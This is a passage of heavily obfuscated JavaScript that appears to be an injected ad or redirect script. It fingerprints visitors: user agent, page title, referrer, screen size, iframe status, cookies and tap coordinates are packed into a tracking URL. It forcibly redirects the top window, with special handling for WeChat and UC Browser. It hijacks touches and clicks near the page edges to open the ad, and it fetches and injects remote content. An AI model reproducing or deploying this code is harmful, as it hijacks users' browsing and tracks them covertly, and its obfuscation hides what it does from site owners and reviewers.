_0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else 